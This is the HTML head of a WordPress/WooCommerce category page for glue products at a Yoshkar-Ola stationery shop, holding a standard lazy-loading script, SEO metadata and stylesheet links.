

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kancmarket12.ru/product-category/kleyashie-sredstva/
body_size: 66532
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head><meta charset="UTF-8"><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>class RocketLazyLoadScripts{constructor(){this.v="1.2.3",this.triggerEvents=["keydown","mousedown","mousemove","touchmove","touchstart","touchend","wheel"],this.userEventHandler=this._triggerListener.bind(this),this.touchStartHandler=this._onTouchStart.bind(this),this.touchMoveHandler=this._onTouchMove.bind(this),this.touchEndHandler=this._onTouchEnd.bind(this),this.clickHandler=this._onClick.bind(this),this.interceptedClicks=[],window.addEventListener("pageshow",t=>{this.persisted=t.persisted}),window.addEventListener("DOMContentLoaded",()=>{this._preconnect3rdParties()}),this.delayedScripts={normal:[],async:[],defer:[]},this.trash=[],this.allJQueries=[]}_addUserInteractionListener(t){if(document.hidden){t._triggerListener();return}this.triggerEvents.forEach(e=>window.addEventListener(e,t.userEventHandler,{passive:!0})),window.addEventListener("touchstart",t.touchStartHandler,{passive:!0}),window.addEventListener("mousedown",t.touchStartHandler),document.addEventListener("visibilitychange",t.userEventHandler)}_removeUserInteractionListener(){this.triggerEvents.forEach(t=>window.removeEventListener(t,this.userEventHandler,{passive:!0})),document.removeEventListener("visibilitychange",this.userEventHandler)}_onTouchStart(t){"HTML"!==t.target.tagName&&(window.addEventListener("touchend",this.touchEndHandler),window.addEventListener("mouseup",this.touchEndHandler),window.addEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.addEventListener("mousemove",this.touchMoveHandler),t.target.addEventListener("click",this.clickHandler),this._renameDOMAttribute(t.target,"onclick","rocket-onclick"),this._pendingClickStarted())}_onTouchMove(t){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler),t.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(t.target,"rocket-onclick","onclick"),this._pendingClickFinished()}_onTouchEnd(t){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler)}_onClick(t){t.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(t.target,"rocket-onclick","onclick"),this.interceptedClicks.push(t),t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),this._pendingClickFinished()}_replayClicks(){window.removeEventListener("touchstart",this.touchStartHandler,{passive:!0}),window.removeEventListener("mousedown",this.touchStartHandler),this.interceptedClicks.forEach(t=>{t.target.dispatchEvent(new MouseEvent("click",{view:t.view,bubbles:!0,cancelable:!0}))})}_waitForPendingClicks(){return new Promise(t=>{this._isClickPending?this._pendingClickFinished=t:t()})}_pendingClickStarted(){this._isClickPending=!0}_pendingClickFinished(){this._isClickPending=!1}_renameDOMAttribute(t,e,r){t.hasAttribute&&t.hasAttribute(e)&&(event.target.setAttribute(r,event.target.getAttribute(e)),event.target.removeAttribute(e))}_triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}_preconnect3rdParties(){let t=[];document.querySelectorAll("script[type=rocketlazyloadscript]").forEach(e=>{if(e.hasAttribute("src")){let r=new URL(e.src).origin;r!==location.origin&&t.push({src:r,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}}),t=[...new Map(t.map(t=>[JSON.stringify(t),t])).values()],this._batchInjectResourceHints(t,"preconnect")}async _loadEverythingNow(){this.lastBreath=Date.now(),this._delayEventListeners(this),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),this._preloadAllScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async);try{await this._triggerDOMContentLoaded(),await this._triggerWindowLoad()}catch(t){console.error(t)}window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this._waitForPendingClicks().then(()=>{this._replayClicks()}),this._emptyTrash()}_registerAllDelayedScripts(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach(t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)})}async _transformScript(t){return new Promise((await this._littleBreath(),navigator.userAgent.indexOf("Firefox/")>0||""===navigator.vendor)?e=>{let r=document.createElement("script");[...t.attributes].forEach(t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),r.setAttribute(e,t.nodeValue))}),t.text&&(r.text=t.text),r.hasAttribute("src")?(r.addEventListener("load",e),r.addEventListener("error",e)):(r.text=t.text,e());try{t.parentNode.replaceChild(r,t)}catch(i){e()}}:async e=>{function r(){t.setAttribute("data-rocket-status","failed"),e()}try{let i=t.getAttribute("data-rocket-type"),n=t.getAttribute("data-rocket-src");t.text,i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",function r(){t.setAttribute("data-rocket-status","executed"),e()}),t.addEventListener("error",r),n?(t.removeAttribute("data-rocket-src"),t.src=n):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}catch(s){r()}})}async _loadScriptsFromList(t){let e=t.shift();return e&&e.isConnected?(await this._transformScript(e),this._loadScriptsFromList(t)):Promise.resolve()}_preloadAllScripts(){this._batchInjectResourceHints([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}_batchInjectResourceHints(t,e){var r=document.createDocumentFragment();t.forEach(t=>{let i=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(i){let n=document.createElement("link");n.href=i,n.rel=e,"preconnect"!==e&&(n.as="script"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),t.crossOrigin&&(n.crossOrigin=t.crossOrigin),t.integrity&&(n.integrity=t.integrity),r.appendChild(n),this.trash.push(n)}}),document.head.appendChild(r)}_delayEventListeners(t){let e={};function r(t,r){!function t(r){!e[r]&&(e[r]={originalFunctions:{add:r.addEventListener,remove:r.removeEventListener},eventsToRewrite:[]},r.addEventListener=function(){arguments[0]=i(arguments[0]),e[r].originalFunctions.add.apply(r,arguments)},r.removeEventListener=function(){arguments[0]=i(arguments[0]),e[r].originalFunctions.remove.apply(r,arguments)});function i(t){return e[r].eventsToRewrite.indexOf(t)>=0?"rocket-"+t:t}}(t),e[t].eventsToRewrite.push(r)}function i(t,e){let r=t[e];Object.defineProperty(t,e,{get:()=>r||function(){},set(i){t["rocket"+e]=r=i}})}r(document,"DOMContentLoaded"),r(window,"DOMContentLoaded"),r(window,"load"),r(window,"pageshow"),r(document,"readystatechange"),i(document,"onreadystatechange"),i(window,"onload"),i(window,"onpageshow")}_delayJQueryReady(t){let e;function r(r){if(r&&r.fn&&!t.allJQueries.includes(r)){r.fn.ready=r.fn.init.prototype.ready=function(e){return t.domReadyFired?e.bind(document)(r):document.addEventListener("rocket-DOMContentLoaded",()=>e.bind(document)(r)),r([])};let i=r.fn.on;r.fn.on=r.fn.init.prototype.on=function(){if(this[0]===window){function t(t){return t.split(" ").map(t=>"load"===t||0===t.indexOf("load.")?"rocket-jquery-load":t).join(" ")}"string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=t(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach(e=>{let r=arguments[0][e];delete arguments[0][e],arguments[0][t(e)]=r})}return i.apply(this,arguments),this},t.allJQueries.push(r)}e=r}r(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){r(t)}})}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._littleBreath(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),window.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._littleBreath(),document.rocketonreadystatechange&&document.rocketonreadystatechange()}async _triggerWindowLoad(){await this._littleBreath(),window.dispatchEvent(new Event("rocket-load")),await this._littleBreath(),window.rocketonload&&window.rocketonload(),await this._littleBreath(),this.allJQueries.forEach(t=>t(window).trigger("rocket-jquery-load")),await this._littleBreath();let t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this._littleBreath(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}_handleDocumentWrite(){let t=new Map;document.write=document.writeln=function(e){let r=document.currentScript;r||console.error("WPRocket unable to document.write this: "+e);let i=document.createRange(),n=r.parentElement,s=t.get(r);void 0===s&&(s=r.nextSibling,t.set(r,s));let a=document.createDocumentFragment();i.setStart(a,0),a.appendChild(i.createContextualFragment(e)),n.insertBefore(a,s)}}async _littleBreath(){Date.now()-this.lastBreath>45&&(await this._requestAnimFrame(),this.lastBreath=Date.now())}async _requestAnimFrame(){return document.hidden?new Promise(t=>setTimeout(t)):new Promise(t=>requestAnimationFrame(t))}_emptyTrash(){this.trash.forEach(t=>t.remove())}static run(){let t=new RocketLazyLoadScripts;t._addUserInteractionListener(t)}}RocketLazyLoadScripts.run();</script>
	
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://kancmarket12.ru/xmlrpc.php">

			<script type="rocketlazyloadscript">window.MSInputMethodContext && document.documentMode && document.write('<script src="https://kancmarket12.ru/wp-content/themes/woodmart/js/libs/ie11CustomProperties.min.js" defer><\/script>');</script>
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v19.6.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Купить Клеящие средства в Йошкар-оле с доставкой</title>
	<meta name="description" content="Клеящие средства в Йошкар-оле по цене от 25 руб. Купить товар можно с доставкой курьером в любую точку города" />
	<link rel="canonical" href="https://kancmarket12.ru/product-category/kleyashie-sredstva/" />
	<link rel="next" href="https://kancmarket12.ru/product-category/kleyashie-sredstva/page/2/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Купить Клеящие средства в Йошкар-оле с доставкой" />
	<meta property="og:description" content="Клеящие средства в Йошкар-оле по цене от 25 руб. Купить товар можно с доставкой курьером в любую точку города" />
	<meta property="og:url" content="https://kancmarket12.ru/product-category/kleyashie-sredstva/" />
	<meta property="og:site_name" content="Канцтовары в Йошкар-Оле" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://kancmarket12.ru/product-category/kleyashie-sredstva/","url":"https://kancmarket12.ru/product-category/kleyashie-sredstva/","name":"Купить Клеящие средства в Йошкар-оле с доставкой","isPartOf":{"@id":"https://kancmarket12.ru/#website"},"primaryImageOfPage":{"@id":"https://kancmarket12.ru/product-category/kleyashie-sredstva/#primaryimage"},"image":{"@id":"https://kancmarket12.ru/product-category/kleyashie-sredstva/#primaryimage"},"thumbnailUrl":"https://kancmarket12.ru/wp-content/uploads/2022/07/be0a6e2910aa8b22502aeea648bc9227_x.jpg","description":"Клеящие средства в Йошкар-оле по цене от 25 руб. Купить товар можно с доставкой курьером в любую точку города","breadcrumb":{"@id":"https://kancmarket12.ru/product-category/kleyashie-sredstva/#breadcrumb"},"inLanguage":"ru-RU"},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://kancmarket12.ru/product-category/kleyashie-sredstva/#primaryimage","url":"https://kancmarket12.ru/wp-content/uploads/2022/07/be0a6e2910aa8b22502aeea648bc9227_x.jpg","contentUrl":"https://kancmarket12.ru/wp-content/uploads/2022/07/be0a6e2910aa8b22502aeea648bc9227_x.jpg","width":480,"height":480},{"@type":"BreadcrumbList","@id":"https://kancmarket12.ru/product-category/kleyashie-sredstva/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://kancmarket12.ru/"},{"@type":"ListItem","position":2,"name":"Клеящие средства"}]},{"@type":"WebSite","@id":"https://kancmarket12.ru/#website","url":"https://kancmarket12.ru/","name":"Канцтовары в Йошкар-Оле","description":"Канцтовары в Йошкар-Оле с доставкой курьером до дверей. Канцелярия для дома, офиса и школ в Марий-Эл по доступной цене от интернет-магазина КанцМаркет. ","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://kancmarket12.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Канцтовары в Йошкар-Оле &raquo; Лента" href="https://kancmarket12.ru/feed/" />
<link rel="alternate" type="application/rss+xml" title="Канцтовары в Йошкар-Оле &raquo; Лента комментариев" href="https://kancmarket12.ru/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Канцтовары в Йошкар-Оле &raquo; Лента элемента Клеящие средства таксономии Категория" href="https://kancmarket12.ru/product-category/kleyashie-sredstva/feed/" />
<link rel='stylesheet' id='wp-block-library-css'  href='https://kancmarket12.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css'  href='https://kancmarket12.ru/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=8.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css'  href='https://kancmarket12.ru/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=8.3.2' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='elementor-icons-css'  href='https://kancmarket12.ru/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.16.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css'  href='https://kancmarket12.ru/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.7.6' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-4-css'  href='https://kancmarket12.ru/wp-content/uploads/elementor/css/post-4.css?ver=1663625048' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='https://kancmarket12.ru/wp-content/themes/woodmart/css/bootstrap-light.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='woodmart-style-css'  href='https://kancmarket12.ru/wp-content/themes/woodmart/css/parts/base.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-recent-post-comments-css'  href='https://kancmarket12.ru/wp-content/themes/woodmart/css/parts/widget-recent-post-comments.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-wd-recent-posts-css'  href='https://kancmarket12.ru/wp-content/themes/woodmart/css/parts/widget-wd-recent-posts.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-nav-css'  href='https://kancmarket12.ru/wp-content/themes/woodmart/css/parts/widget-nav.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-wd-layered-nav-css'  href='https://kancmarket12.ru/wp-content/themes/woodmart/css/parts/woo-widget-wd-layered-nav.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-layered-nav-stock-status-css'  href='https://kancmarket12.ru/wp-content/themes/woodmart/css/parts/woo-widget-layered-nav-stock-status.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-active-filters-css'  href='https://kancmarket12.ru/wp-content/themes/woodmart/css/parts/woo-widget-active-filters.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-list-css'  href='https://kancmarket12.ru/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-slider-price-filter-css'  href='https://kancmarket12.ru/wp-content/themes/woodmart/css/parts/woo-widget-slider-price-filter.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wp-gutenberg-css'  href='https://kancmarket12.ru/wp-content/themes/woodmart/css/parts/wp-gutenberg.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpcf7-css'  href='https://kancmarket12.ru/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-revolution-slider-css'  href='https://kancmarket12.ru/wp-content/themes/woodmart/css/parts/int-rev-slider.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-base-deprecated-css'  href='https://kancmarket12.ru/wp-content/themes/woodmart/css/parts/base-deprecated.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-elementor-base-css'  href='https://kancmarket12.ru/wp-content/themes/woodmart/css/parts/int-elem-base.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css'  href='https://kancmarket12.ru/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-star-rating-css'  href='https://kancmarket12.ru/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-el-track-order-css'  href='https://kancmarket12.ru/wp-content/themes/woodmart/css/parts/woo-el-track-order.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-gutenberg-css'  href='https://kancmarket12.ru/wp-content/themes/woodmart/css/parts/woo-gutenberg.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-opt-shop-ajax-css'  href='https://kancmarket12.ru/wp-content/themes/woodmart/css/parts/woo-shop-opt-shop-ajax.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-predefined-css'  href='https://kancmarket12.ru/wp-content/themes/woodmart/css/parts/woo-shop-predefined.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-shop-title-categories-css'  href='https://kancmarket12.ru/wp-content/themes/woodmart/css/parts/woo-categories-loop-nav.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-categories-loop-nav-mobile-accordion-css'  href='https://kancmarket12.ru/wp-content/themes/woodmart/css/parts/woo-categories-loop-nav-mobile-accordion.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-el-active-filters-css'  href='https://kancmarket12.ru/wp-content/themes/woodmart/css/parts/woo-shop-el-active-filters.min.css?ver=6.4.2' type='text/css' media='all' />
